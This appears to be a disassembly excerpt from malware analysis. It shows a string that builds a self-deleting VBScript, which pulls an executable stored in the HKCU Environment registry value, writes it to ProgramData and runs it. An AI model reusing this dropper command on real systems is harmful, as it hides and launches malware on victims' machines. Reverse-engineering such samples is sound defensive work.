 .rdata:00424E48 aCmdExeCEchoStr: ; DATA XREF: sub_404AC0+85↑o
.rdata:00424E48 text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscript.ScriptFullName &'
.rdata:00424E48 text "UTF-16LE", ' echo.Set FSO = CreateObject^("Scripting.FileSystem'
.rdata:00424E48 text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile strPath, 1 & echo.S'
.rdata:00424E48 text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{impersonationLevel='
.rdata:00424E48 text "UTF-16LE", 'impersonate}!\\.\root\default:StdRegProv"^) & echo.'
.rdata:00424E48 text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001, "Environment", "Da'
.rdata:00424E48 text "UTF-16LE", 'ta", arrBytes & echo.Set writer = FSO.OpenTextFile^'
.rdata:00424E48 text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.exe", 2, True^) & ec'
.rdata:00424E48 text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to UBound^(arrBytes^)'
.rdata:00424E48 text "UTF-16LE", ' & echo.s = s ^& Chr^(arrBytes^(i^)^) & echo.Next &'
.rdata:00424E48 text "UTF-16LE", ' echo.writer.write s  & echo.writer.close) > %Progr'
.rdata:00424E48 text "UTF-16LE", 'amData%\_wfrcmd.vbs && cscript.exe %ProgramData%\_w'
.rdata:00424E48 text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMPUTERNAME%.exe',0